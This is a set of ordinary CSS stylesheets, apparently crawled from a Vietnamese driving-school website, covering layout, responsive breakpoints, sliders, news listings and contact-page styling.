.breadcrumb .active {
  color: #000000 !important;
}
.breadcrumb li {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.breadcrumb li:not(:last-child):after {
  font-family: "FontAwesome";
  content: "\f105";
  font-size: 14px;
  margin: 0px 5px;
}
.breadcrumb li a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  font-size: 15px;
  color: #363636;
}
.breadcrumb li a:hover,
.breadcrumb li a:focus {
  color: #212121;
}

.rating {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.rating .rating-box {
  font-size: 0;
  line-height: 1;
  position: relative;
  white-space: nowrap;
  display: inline-block;
  overflow: hidden;
  vertical-align: middle;
  font-size: 15px;
  color: #ffb93e;
}
.rating .rating-box span {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  z-index: 1;
  overflow: hidden;
  line-height: 1;
  pointer-events: none;
  color: #ffb93e;
}

.pagenigation {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-left: auto;
  margin-right: auto;
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
}
.pagenigation > a,
.pagenigation strong {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 25px;
  height: 25px;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  font-size: 12px;
  border: 2px solid #777777;
  background-color: transparent;
  border-radius: 1000px;
  color: #777777;
  margin-bottom: 5px;
  border-color: 0px;
  padding: 2px;
  position: relative;
}
.pagenigation > a img,
.pagenigation strong img {
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.pagenigation > a:not(:last-child),
.pagenigation strong:not(:last-child) {
  margin-right: 5px;
}
.pagenigation > a:hover,
.pagenigation > a:focus,
.pagenigation strong:hover,
.pagenigation strong:focus {
  color: #ffffff;
  background-color: #d39a42;
  border: 2px solid #d39a42;
}
.pagenigation .active {
  color: #ffffff;
  background-color: #d39a42;
  border: 2px solid #d39a42;
}
.sl-btn-alls {
  position: relative;
}
.sl-btn-alls .swiper-button-prev,
.sl-btn-alls .swiper-button-next {
  opacity: 0;
  visibility: hidden;
}
.sl-btn-alls .group-btns__showss {
  position: absolute;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  height: 1px;
  width: 100%;
  z-index: 10;
  top: 50%;
  left: 0px;
  font-size: 24px;
  -webkit-transform: translateY(-10px);
  transform: translateY(-10px);
}
.sl-btn-alls .group-btns__showss .showss-button-prev,
.sl-btn-alls .group-btns__showss .showss-button-next {
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  position: relative;
  width: 20px;
  height: 20px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  background-color: transparent;
  cursor: pointer;
  border-radius: 1000px;
  padding: 0px;
  color: #2e2e2e;
  font-size: 28px;
}
.sl-btn-alls .group-btns__showss .showss-button-prev img,
.sl-btn-alls .group-btns__showss .showss-button-next img {
  width: 100%;
  height: 100%;
  -o-object-fit: scale-down;
  object-fit: scale-down;
}
.sl-btn-alls .group-btns__showss .showss-button-prev:hover,
.sl-btn-alls .group-btns__showss .showss-button-prev:focus,
.sl-btn-alls .group-btns__showss .showss-button-next:hover,
.sl-btn-alls .group-btns__showss .showss-button-next:focus {
  -webkit-transform: scale(1.2);
  transform: scale(1.2);
}
.sl-btn-alls .group-btns__showss .showss-button-prev {
  left: -60px;
}
.sl-btn-alls .group-btns__showss .showss-button-next {
  right: -60px;
}

.sl-panigation__alls .swiper-pagination .swiper-pagination-bullet {
  margin: 0px !important;
  width: 10px;
  height: 10px;
  border-radius: 1000px;
  border: solid 1px #d80b0c;
  background-color: #ffffff;
  opacity: 1;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
}
.sl-panigation__alls
  .swiper-pagination
  .swiper-pagination-bullet:not(:last-child) {
  margin-right: 10px !important;
}
.sl-panigation__alls .swiper-pagination .swiper-pagination-bullet-active {
  background-color: #d80b0c;
}

.no-cicles:after {
  display: none;
}

.banner-pages {
  border-bottom: solid 30px #d39a42;
}
.banner-pages img {
  width: 100%;
}

.title-mains__alls {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}
.title-mains__alls p {
  color: #808184;
  font-size: 15px;
  text-transform: uppercase;
}
.title-mains__alls:before {
  content: "";
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 115px;
  height: 1px;
  background-color: #d39a42;
  -webkit-box-ordinal-group: 3;
  -ms-flex-order: 2;
  order: 2;
  margin: 10px 0px;
}
.title-mains__alls:after {
  content: "";
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 80px;
  height: 1px;
  -webkit-box-ordinal-group: 4;
  -ms-flex-order: 3;
  order: 3;
  background-color: #d39a42;
}

.title-bg__alls {
  position: relative;
  background: url(../images/bg-titles-bgs.png) no-repeat center;
  background-size: 100% 100%;
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
  padding: 5px 40px;
  color: #ffffff;
  min-width: 235px;
  text-align: center;
  text-transform: uppercase;
}

.titles-bold__alls {
  font-weight: bold;
}

.titles-center__alls {
  text-align: center;
}

.titles-trans__alls {
  text-transform: uppercase;
}

.mb-5s {
  margin-bottom: 5px;
}

.mb-10s {
  margin-bottom: 10px;
}

.mb-15s {
  margin-bottom: 15px;
}

.mb-20s {
  margin-bottom: 20px;
}

.mb-30s {
  margin-bottom: 30px;
}

.mb-40s {
  margin-bottom: 40px;
}

.mb-50s {
  margin-bottom: 50px;
}

.mb-60s {
  margin-bottom: 60px;
}

.mb-80s {
  margin-bottom: 80px;
}

.fs-9s {
  font-size: 9px;
}

.fs-10s {
  font-size: 10px;
}

.fs-12s {
  font-size: 12px;
}

.fs-13s {
  font-size: 13px;
}

.fs-14s {
  font-size: 14px;
}

.fs-15s {
  font-size: 15px;
}

.fs-16s {
  font-size: 16px;
}

.fs-18s {
  font-size: 18px;
}

.fs-19s {
  font-size: 19px;
}

.fs-20s {
  font-size: 20px;
}

.fs-24s {
  font-size: 24px;
}

.fs-28s {
  font-size: 28px;
}

.fs-30s {
  font-size: 30px;
}

.s-revert * {
  all: revert !important;
}

/* :not(:last-child) */
/* :nth-child(1n+0) */
/* end variable */


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://truonglaisongthan.vn/assets/css/responsive.css
body_size: 1682
content:
.a {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  height: 1px;
  padding-top: 100%;
}
.a img {
  position: absolute;
  left: 0px;
  top: 0px;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}

/* not(:last-child) */
/* :nth-child(1n+0) */
@media (max-width: 1365.98px) {
  .gutter-40 {
    margin: 0 -15px;
  }
  .gutter-40 > [class^=col] {
    padding: 0 15px;
  }

  .gutter-50 {
    margin: 0 -15px;
  }
  .gutter-50 > [class^=col] {
    padding: 0 15px;
  }

  .gutter-60 {
    margin: 0 -15px;
  }
  .gutter-60 > [class^=col] {
    padding: 0 15px;
  }

  .gutter-70 {
    margin: 0 -15px;
  }
  .gutter-70 > [class^=col] {
    padding: 0 15px;
  }
}
@media (max-width: 1199.98px) {
  body {
    font-size: 14px;
  }

  .mb-20s {
    margin-bottom: 10px;
  }

  .mb-30s {
    margin-bottom: 20px;
  }

  .mb-40s {
    margin-bottom: 30px;
  }

  .mb-50s {
    margin-bottom: 40px;
  }

  .mb-60s {
    margin-bottom: 50px;
  }

  .mb-80s {
    margin-bottom: 60px;
  }

  .fs-16s {
    font-size: 14px;
  }

  .fs-18s {
    font-size: 16px;
  }

  .fs-19s {
    font-size: 17px;
  }

  .fs-20s {
    font-size: 18px;
  }

  .fs-24s {
    font-size: 20px;
  }

  .fs-30s {
    font-size: 28px;
  }

  .items-newss__smalls:not(:last-child) {
    margin-bottom: 20px;
  }

  .box-list__hots .items-new__hots:not(:last-child) {
    margin-bottom: 20px;
  }

  .educate-mains:after,
.featured-sevice__mains:after,
.course-opens__mains:after,
.question-mains:after,
.photo-mains:after,
.customer-mains:after {
    width: 440px;
    height: 30px;
  }

  .items-educate__main .content-educate__main .titles-educate__mains {
    padding-bottom: 5px;
    margin-bottom: 5px;
  }

  .infos-customers__feedback .fs-15s {
    font-size: 14px;
  }

  .items-course__opens .intros-course__opens {
    padding: 20px 2px;
  }
}
@media (max-width: 991.98px) {
  .groups-featured__sevices {
    padding-left: 0px;
    padding-right: 0px;
  }

  .items-course__opens {
    margin-bottom: 30px;
  }

  .auditions-mains {
    margin-top: 20px;
  }

  .top-footers > .row > [class^=col] {
    margin-bottom: 15px;
  }

  .items-new__hots {
    margin-bottom: 30px;
  }

  .tops-groups__pages .row > [class^=col]:nth-child(2) {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }
  .tops-groups__pages .row > [class^=col]:nth-child(2) .items-newss__smalls {
    width: 49%;
  }

  .content-news__alls > .container > .row > [class^=col]:nth-child(1) {
    margin-bottom: 30px;
  }

  .list-news__details {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }
  .list-news__details .items-newss__smalls {
    width: 49%;
  }

  .group-news__sidebars:not(:last-child) {
    margin-bottom: 30px;
  }

  .box-list__hots .items-new__hots:nth-child(n+2) .img-news__hots {
    width: 210px;
    margin-right: 15px;
  }

  .content-news__details > .container > .row > [class^=col]:nth-child(1) {
    margin-bottom: 20px;
  }

  .items-educate__main {
    margin-bottom: 20px;
  }

  .question-mains {
    padding-top: 60px;
    padding-bottom: 50px;
  }

  .bottom-question__pages {
    margin-top: 30px;
  }

  .main-menu-mobile ul li a i {
    display: none;
  }

  .logo-mains__mobiles {
    width: 100%;
    text-align: center;
  }
  .logo-mains__mobiles img {
    height: 55px;
  }

  .form-contacts__pages {
    padding-right: 0px;
  }

  .intros-contacts__pages {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }

  .items-contacts__pages:not(:last-child) {
    margin-bottom: 0px;
  }

  .items-educate__main .content-educate__main {
    top: 25%;
  }

  .items-news__mains .infos-news__items li {
    font-size: 10px;
  }

  .scroll-fixed__headers .logo-mains img {
    -webkit-transform: translateY(20px);
            transform: translateY(20px);
  }

  .scroll-fixed__headers .slogan-headers {
    -webkit-transform: translateY(10px);
            transform: translateY(10px);
  }

  .items-course__opens .intros-course__opens {
    padding: 20px 15px;
  }

  .news-box__pages .container .row > [class^=col] {
    margin-bottom: 30px;
  }
}
@media (max-width: 767.98px) {
  .mb-20s {
    margin-bottom: 5px;
  }

  .mb-30s {
    margin-bottom: 15px;
  }

  .mb-40s {
    margin-bottom: 25px;
  }

  .mb-50s {
    margin-bottom: 35px;
  }

  .mb-60s {
    margin-bottom: 40px;
  }

  .mb-80s {
    margin-bottom: 50px;
  }

  .fs-14s {
    font-size: 10px;
  }

  .fs-15s {
    font-size: 12px;
  }

  .fs-16s {
    font-size: 13px;
  }

  .fs-18s {
    font-size: 15px;
  }

  .fs-19s {
    font-size: 16px;
  }

  .fs-20s {
    font-size: 17px;
  }

  .fs-24s {
    font-size: 18px;
  }

  .fs-30s {
    font-size: 26px;
  }

  .hotline-footerts a {
    font-size: 18px;
  }

  .infos-featured__sevice .center-featured__sevices {
    position: relative;
    margin-bottom: 15px;
  }

  .groups-featured__sevices .items-featured__sevices {
    padding: 10px !important;
  }

  .groups-featured__sevices .items-featured__sevices:nth-child(6n+3) .img-items__sevices {
    margin-right: 0px;
  }

  .groups-featured__sevices .items-featured__sevices:nth-child(6n+4) .img-items__sevices {
    margin-left: 0px;
  }

  .groups-featured__sevices .items-featured__sevices:nth-child(2n+1) .img-items__sevices {
    -webkit-box-ordinal-group: unset;
        -ms-flex-order: unset;
            order: unset;
  }

  .groups-featured__sevices .items-featured__sevices .img-items__sevices {
    margin-left: 0px !important;
    margin-right: 10px !important;
  }

  .news-mains,
.featured-sevice__mains,
.educate-mains,
.course-opens__mains,
.question-mains,
.photo-mains,
.customer-mains {
    padding-top: 30px;
    padding-bottom: 40px;
  }

  .featured-sevice__mains:after,
.course-opens__mains:after,
.question-mains:after,
.photo-mains:after,
.customer-mains:after {
    width: 320px;
    height: 20px;
  }

  .top-footers > .row > [class^=col]:nth-child(1) {
    max-width: 50%;
  }

  .slide-mains {
    border-bottom: solid 15px #d39a42;
  }

  .slide-news__mains .group-btns__showss .showss-button-prev,
.slide-news__mains .group-btns__showss .showss-button-next {
    width: 20px;
    height: 20px;
    font-size: 24px;
  }

  .slide-news__mains .group-btns__showss .showss-button-prev {
    left: -15px;
  }

  .slide-news__mains .group-btns__showss .showss-button-next {
    right: -15px;
  }

  .items-feedback__mains .infos-customers__feedback {
    margin-top: 10px;
    padding-top: 10px;
  }

  .groups-featured__sevices .items-featured__sevices:nth-child(2n+1) .intros-featured__sevices {
    text-align: left;
  }

  .items-featured__sevices {
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
  }

  .items-question__mains .intros-question__mains {
    padding: 10px 15px;
  }

  .items-question__mains .intros-question__mains .list-question__alls {
    padding-left: 30px;
  }

  .items-parameter__footers {
    margin-bottom: 10px;
  }

  .items-parameter__footers img {
    height: 14px;
  }

  .items-parameter__footers .fs-12s {
    font-size: 8px;
  }

  .items-parameter__abouts {
    margin-bottom: 15px;
  }

  .parameter-abouts {
    padding: 25px 0px;
  }

  .items-new__pages {
    margin-bottom: 20px;
  }

  .box-list__hots .items-new__hots:nth-child(n+2) .img-news__hots > a {
    padding-top: 80%;
  }

  .bottom-news__details {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }

  .items-question__pages:not(:last-child) {
    margin-bottom: 15px;
  }

  .hotline-footerts .titles-hotline__tops {
    font-size: 12px;
  }

  .hotline-footerts .titles-hotline__tops img {
    width: 20px;
    height: 20px;
  }

  .hotline-footerts a {
    font-size: 16px;
  }

  .items-educate__main .content-educate__main {
    top: 20%;
  }

  .box-educations__theorys .items-new__hots .img-news__hots {
    width: 175px;
  }

  .box-educations__theorys .items-new__hots:not(:last-child) {
    margin-bottom: 30px;
  }
}
@media (max-width: 575.98px) {
  .groups-featured__sevices .items-featured__sevices {
    width: 100%;
  }

  .items-question__mains .titles-btn__mains {
    padding: 5px;
  }

  .auditions-mains .intros-auditions__mains {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }

  .auditions-mains .intros-auditions__mains .titles-bold__alls {
    -webkit-box-flex: unset;
        -ms-flex: unset;
            flex: unset;
  }

  .auditions-mains .btn-white__trans {
    margin-left: auto;
    margin-right: auto;
    margin-top: 15px;
  }

  .auditions-mains .intros-auditions__mains {
    padding: 10px 20px;
  }

  .tag-photo__mains li:not(:last-child) {
    margin-right: 8px;
  }

  .customer-mains .slide-feedback__mains {
    padding-left: 0px;
    padding-right: 0px;
  }

  .slide-feedback__mains .group-btns__showss .showss-button-prev,
.slide-feedback__mains .group-btns__showss .showss-button-next {
    display: none;
  }

  .top-footers > .row > [class^=col]:nth-child(1) {
    max-width: 100%;
  }

  .box-footers {
    margin-bottom: 10px;
  }

  .groups-app__footers {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }
  .groups-app__footers .app-footers {
    margin-left: 10px;
  }

  .top-footers {
    padding: 15px 0px;
  }

  .course-opens__mains .row {
    max-width: 100%;
  }

  .tops-headers .language-headers__tops li:not(:last-child) {
    margin-right: 5px;
  }

  .tops-groups__pages .row > [class^=col]:nth-child(2) .items-newss__smalls {
    width: 100%;
  }

  .items-newss__smalls:not(:last-child) {
    margin-bottom: 20px;
  }

  .box-list__hots .items-new__hots:nth-child(n+2) {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }

  .box-list__hots .items-new__hots:nth-child(n+2) .intros-news__hots {
    -webkit-box-flex: unset;
        -ms-flex: unset;
            flex: unset;
  }

  .box-list__hots .items-new__hots:nth-child(n+2) .img-news__hots {
    width: 100%;
    margin-right: 0px;
    margin-bottom: 10px;
  }

  .list-news__details .items-newss__smalls {
    width: 100%;
  }

  .tags-news__details {
    width: 100%;
    margin-bottom: 15px;
  }

  .apps-news__details {
    width: 100%;
    text-align: left;
  }
  .apps-news__details p {
    display: none;
  }

  .apps-news__details ul {
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start;
  }

  .hotline-footerts .titles-hotline__tops {
    font-size: 8px;
  }

  .logo-mains {
    padding: 10px 15px;
    padding-top: 5px;
    padding-bottom: 5px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }

  .logo-mains img {
    height: 45px;
  }

  .hotline-footerts .titles-hotline__tops img {
    width: 10px;
    height: 10px;
  }

  .logo-mains .slogan-headers {
    font-size: 10px;
  }

  .hotline-footerts a {
    font-size: 14px;
  }

  .items-contacts__pages:not(:last-child) {
    margin-bottom: 15px;
  }

  .intros-contacts__pages {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }

  .items-contacts__pages {
    width: 100%;
  }

  .content-contacts__pages {
    padding: 0px 0px;
  }

  .educate-mains:after {
    width: 245px;
    height: 20px;
  }

  .customer-mains:after {
    width: 240px;
    height: 16px;
  }

  .featured-sevice__mains:after,
.course-opens__mains:after,
.question-mains:after,
.photo-mains:after,
.customer-mains:after {
    width: 285px;
    height: 17px;
  }

  .slide-mains .group-btns__showss {
    display: none;
  }

  .scroll-fixed__headers .logo-mains img {
    -webkit-transform: translateY(18px);
            transform: translateY(18px);
  }

  .scroll-fixed__headers .slogan-headers {
    -webkit-transform: translateY(7px);
            transform: translateY(7px);
  }

  .items-course__opens {
    max-width: 300px;
    margin-right: auto;
    margin-left: auto;
  }

  .box-educations__theorys .items-new__hots {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
  .box-educations__theorys .items-new__hots .img-news__hots {
    width: 100%;
    margin-bottom: 10px;
    margin-right: 0px;
  }
  .box-educations__theorys .items-new__hots .intros-news__hots {
    -webkit-box-flex: unset;
        -ms-flex: unset;
            flex: unset;
  }
}
@media (max-width: 520.98px) {
  .educate-mains .container > .row {
    max-width: 300px;
    margin-left: auto;
    margin-right: auto;
  }
  .educate-mains .container > .row > [class^=col] {
    -webkit-box-flex: unset;
        -ms-flex: unset;
            flex: unset;
    max-width: 100%;
  }
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://truonglaisongthan.vn/assets/css/hung.css
body_size: 795
content:
.menu-desktop>ul>li ul li a:hover,
.menu-desktop>ul>li ul li a:focus {
    background-color: #d39a42;
    color: #fff;
}

.items-news__mains .names-news__mains:hover {
    color: #d39a42;
}

.items-news__mains>p {
    font-size: 12px;
    width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-line-clamp: 2;
    display: -webkit-box;
    -webkit-box-orient: vertical;
}

.title-mains__alls .fs-30s {
    font-size: 30px;
}

.items-featured__sevices .intros-featured__sevices {
    line-height: 21px;
}

.items-educate__main .content-educate__main .titles-educate__mains {
    font-size: 14px;
}

.items-course__opens .list-course__opens li {
    line-height: 21px;
}

.items-course__opens .list-course__opens li:not(:last-child) {
    margin-bottom: 5px;
}

@media (max-width: 1199.98px) {
    .fs-24s {
        font-size: 18px;
    }
}

@media (max-width: 575.98px) {
    .hotline-footerts .titles-hotline__tops {
        font-size: 11px;
    }
}

section:hover .title-mains__alls::after {
    width: 115px;
    transition: all .5s;
}

section:hover .title-mains__alls::before {
    width: 80px;
    transition: all .5s;
}

.title-mains__alls::after,
.title-mains__alls::before {
    transition: all .5s;
}

.titles-course__opens {
    font-size: 15px;
}

.photo-mains .intros-tags__photos .tag-photo__mains {
    font-size: 15px;
}

.content-contacts__pages .info__contact-icon {
    width: 40px;
    height: 40px;
    margin: 10px;
    margin-right: 25px;
    margin-left: 0;
    position: relative;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 50%;
    background-color: #f5f6f7;
}

.content-contacts__pages .info__contact-icon::before {
    content: '';
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    width: 40px;
    height: 40px;
    border: 2px solid #e5e5e5;
    border-radius: 50%;
    z-index: -1;
    -webkit-animation: circleRing 1.5s ease-in-out infinite;
    -moz-animation: circleRing 1.5s ease-in-out infinite;
    animation: circleRing 1.5s ease-in-out infinite;
}

.content-contacts__pages .info__contact-icon i {
    font-size: 22px;
    color: #999;
}

.title-bg__alls {
    padding: 11px 40px;
    background-size: contain;
}

.content-news__details .apps-news__details .titles-trans__alls {
    text-transform: unset;
}

.content-news__details .apps-news__details .titles-trans__alls strong {
    color: #d39c42;
}

.apps-news__details ul li:not(:last-child) {
    margin-right: 10px;
}

.days-ups__news li img {
    margin-top: -3px;
}


/* 
.days-ups__news li {
    -webkit-box-align: baseline;
    -ms-flex-align: baseline;
    align-items: baseline;
} */

.page__review .btn__next {
    width: max-content;
}

.page__review .btn__next:hover,
.page__review .btn__next:focus {
    background-color: #2e2e2e;
}

.page__review {
    color: #000;
}

.list-question__alls {
    margin-left: 20px;
    list-style: disc;
}

.slide-news__mains .group-btns__showss .showss-button-prev:hover,
.slide-news__mains .group-btns__showss .showss-button-prev:focus,
.slide-news__mains .group-btns__showss .showss-button-next:hover,
.slide-news__mains .group-btns__showss .showss-button-next:focus {
    -webkit-transform: scale(1);
    transform: scale(1);
}

.slide-mains .group-btns__showss .showss-button-prev {
    left: 5px;
}

.items-news__mains .infos-news__items li {
    font-size: 10px;
}

.items-news__mains .infos-news__items li img {
    width: 10px;
    height: 10px;
    object-position: center;
}

.title-mains__alls p {
    text-transform: unset;
}

.slide-mains .group-btns__showss .showss-button-next {
    right: 5px;
}

.items-featured__sevices:hover,
.items-featured__sevices:focus {
    background-color: #fff;
}

.items-educate__main .content-educate__main img {
    height: 35px;
    margin-bottom: 15px;
}

@media (min-width: 576px) {
    .list-question__alls {
        margin-left: 40px;
    }
}

@media (min-width: 992px) {
    .news-box__pages.content-news__alls .gutter-40 .col-lg-4 {
        margin-top: -45px;
    }
    .content-news__details .gutter-40 .col-lg-4 {
        margin-top: 20px;
    }
}

@media (min-width: 1200px) {
    .content-news__details .gutter-40 .col-lg-4 {
        margin-top: 26px;
    }
}

@-webkit-keyframes circleRing {
    0% {
        width: 40px;
        height: 40px;
        opacity: 1;
    }
    100% {
        width: 60px;
        height: 60px;
        opacity: 0;
    }
}

@-moz-keyframes circleRing {
    0% {
        width: 40px;
        height: 40px;
        opacity: 1;
    }
    100% {
        width: 60px;
        height: 60px;
        opacity: 0;
    }
}

@keyframes circleRing {
    0% {
        width: 40px;
        height: 40px;
        opacity: 1;
    }
    100% {
        width: 60px;
        height: 60px;
        opacity: 0;
    }
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://truonglaisongthan.vn/assets/css/chienTL.css
body_size: 4616
content:
.titles-course__opens {
  /* font-size: 22px; */
  font-size: 16px;
}
.items-course__opens .btn-oranges__alls {
  font-size: 16px;
}
.list-news__footers > li:not(:last-child) {
  margin-bottom: 30px;
}
.items-news__footers .img-news__footers {
  width: 82px;
}
.btn__up {
  position: fixed;
  bottom: 30px;
  right: 30px;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  -webkit-box-shadow: 0 0 5px 1px rgb(0 0 0 / 20%);
  box-shadow: 0 0 5px 1px rgb(0 0 0 / 20%);
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  -moz-transition: all 0.3s;
  transition: all 0.3s;
  z-index: 995;
  background-color: #fff;
}

.btn__up.active {
  visibility: inherit;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  -moz-transition: all 0.3s;
  transition: all 0.3s;
  opacity: 1;
  color: #000 !important;
  border-radius: 50%;
  -webkit-box-shadow: 0 0 5px 1px rgb(0 0 0 / 20%) !important;
  box-shadow: 0 0 5px 1px rgb(0 0 0 / 20%) !important;
}
.btn__up i {
  font-size: 25px;
}
.customer-mains {
  padding-bottom: 20px;
}
.customer-mains:after {
  margin-top: -2px;
}
.course-opens__mains .row {
  max-width: 100%;
}
.infos-customers__feedback p {
  font-size: 15px;
  line-height: 22.5px;
  max-width: 800px;
  margin: 0 auto;
}
.slide-feedback__mains {
  max-width: auto;
}
.customer-mains:before {
  background-color: rgba(0, 0, 0, 0.85);
}
.customer-mains {
  opacity: 0.91;
}
.btn-oranges__alls {
  font-size: 15px;
  padding: 0 10px;
  line-height: 22px;
}
.items-course__opens .price-course__opens {
  border: dashed 1px #585858;
}
.photo-abouts .items-photo__mains > a {
  border-radius: 15px;
}
.hotline-footerts .titles-hotline__tops img {
  width: 18px;
  height: auto;
}
.hotline-footerts .titles-hotline__tops {
  font-size: 20px;
}
.bottom-header {
  padding-bottom: 0;
}
.tops-headers .language-headers__tops li:not(:last-child) {
  margin-right: 10px;
}
.infos-featured__sevice .center-featured__sevices {
  display: flex;
}
.groups-featured__sevices {
  padding-top: 10px;
  padding-left: 0;
  padding-right: 0;
}
.items-parameter__abouts img {
  height: 38px;
}
.items-educate__main .content-educate__main p {
  color: #808080;
}
.items-educate__main:hover .content-educate__main p,
.items-educate__main:focus .content-educate__main p {
  color: #fff;
}
.days-ups__news li {
  margin-bottom: 5px;
}
.uppercase {
  text-transform: uppercase;
}
.page__review form .input__review.sbd {
  width: 188px;
}
.page__review form select {
  width: 110px;
}
.page__review .btn__next {
  font-size: 20px;
  text-transform: uppercase;
}
.tags-news__details p {
  font-weight: 600;
}
.content-news__details .apps-news__details .titles-trans__alls {
  margin-bottom: 5px;
}
.content-news__details .apps-news__details > .titles-trans__alls:last-of-type {
  font-style: italic;
}
.intros-contacts__pages {
  flex-direction: column;
}
.menu-desktop > ul > li:first-child a i {
  display: none;
}
.menu-desktop > ul > li a img,
.main-menu-mobile ul li a img {
  width: 17px;
  height: 17px;
}
.page__review form .input__review.name {
  width: 188px;
}
.items-course__opens .price-course__opens {
  font-size: 28px;
}
sup {
  top: -1.5em;
}
.news-box__pages .titles-trans__alls.fs-14s {
  font-size: 15px;
  font-weight: 600;
}
/* .titles-trans__alls {
  font-weight: bold;
} */
.breadcrumb .active {
  color: #363636 !important;
}
.group-news__sidebars .mb-20s {
  margin-bottom: 20px;
}
.logo-mains a {
  z-index: 11;
}
.content-news__details .text-news__details img {
  width: 100%;
  height: auto;
  object-fit: fill;
}
.truong__lai__dao__tao__li__thuyet__bai__viet
  .content-news__details
  .text-news__details
  img {
  width: 100%;
  height: auto;
  object-fit: fill;
}
.news-box__pages .title-bg__alls.mb-20s {
  margin-bottom: 20px;
}
.menu-desktop > ul > li ul li {
  width: 170px;
}
.items-news__mains .infos-news__items li img {
  width: 16px;
  height: 9px;
}
.items-news__mains .infos-news__items li:not(:last-child) {
  margin-right: 0px;
}
.items-feedback__mains .infos-customers__feedback .titles-bold__alls {
  font-size: 16px;
}
.parameter-abouts {
  padding: 32px 0px;
}
.days-ups__news li:not(:last-child) {
  margin-right: 13px;
}
.days-ups__news li i {
  margin-right: 5px;
  margin-top: -2px;
  font-size: 14px;
}
.list-tags__news li a {
  padding-right: 60px;
  /* border: solid 1px #e3e3e3;
  color: #e3e3e3; */
}
.items-news__mains .infos-news__items {
  justify-content: space-between;
  flex-wrap: nowrap;
}
.slide-news__mains .group-btns__showss .showss-button-next {
  right: -15px;
}
.slide-news__mains .group-btns__showss .showss-button-prev {
  left: -15px;
}
.educate-educations .group-btns__showss .showss-button-next {
  right: -15px;
}
.educate-educations .group-btns__showss .showss-button-prev {
  left: -15px;
}
.items-news__mains .logo-news__mains {
  width: 44px;
  height: 44px;
}
.gutter-50 > [class^="col"] {
  padding: 0 10px;
  display: flex;
  justify-content: center;
}
.slide-mains .group-btns__showss .showss-button-prev,
.slide-mains .group-btns__showss .showss-button-next {
  width: 3px;
}
.items-parameter__abouts .number-parameter__abouts {
  font-size: 30px;
}
/* .parameter-abouts col-lg-3:nth-child(3) .items-parameter__abouts img {
  width: 40px;
} */
.items-news__mains .infos-news__items li img {
  margin-right: 3px;
}
.slide-news__mains .group-btns__showss .showss-button-prev,
.slide-news__mains .group-btns__showss .showss-button-next {
  width: 48px;
}
.educate-educations .group-btns__showss .showss-button-prev,
.educate-educations .group-btns__showss .showss-button-next {
  width: 48px;
}
